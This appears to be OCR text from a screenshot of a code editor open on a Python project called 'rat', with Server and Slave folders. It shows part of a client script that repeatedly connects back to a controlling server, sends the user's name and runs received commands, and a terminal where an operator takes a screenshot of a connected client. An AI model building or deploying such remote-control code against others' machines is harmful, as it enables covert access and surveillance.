 File Edit Selection View Go Run Terminal Help
client.py - rat - Visual Studio Code
EXPLORER
server.py
client.py
OPEN EDITORS
Slave > client.py
RAT
Server
__pycache__
functions.cpy... M
functions.py
Screenshot20-12-15...
Screenshot20-... U
Screenshot20-... U
Screenshot20-12-20...
Screenshot20-12-21...
Screenshot20-12-22...
server.py
Slave
__pycache__
client.py M
current_screen... M
functions.py
.gitattributes
README.md
requirements.txt
Screenshot20-12-15-...
OUTLINE
TIMELINE
5
25
26 print("[+] Server: ", host, " Port: ", port)
27
28
29 def connect():
30 s = socket.socket()
31 while True:
32 try:
33 s.connect((host, port))
34 print("Connected to the server successfully")
35 execute_commands(s)
36 except ConnectionRefusedError:
37 print("[-] The server refused to conect. A firewall may be blocking the port")
38 except TimeoutError:
39 print("[-] No response from the server")
40 except Exception as e:
41 print("[-] Error while connecting to the server: ", e)
42 time.sleep(5)
43
44 def execute_commands(s):
45 s.send(getpass.getuser().encode())
46 while True:
47 try:
48 command = s.recv(1024)
49 command = command.decode()
50 check_command(s,command)
51 except socket.error as socket_error:
52 print("Socket error: " + socket_error)
53 s.close()
54 s = ""
55 connect()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python
---Clients----
0 192.168.0.14
---Clients----
Command: connect 0
Client ID: 0
Lukas@192.168.0.14 :~# screenshot
Taking screenshot of client
main* 0 0 tabnine
Ln 55, Col 22 Spaces: 4 UTF-8 LF Python
Søg
19:39
08-12-2020
8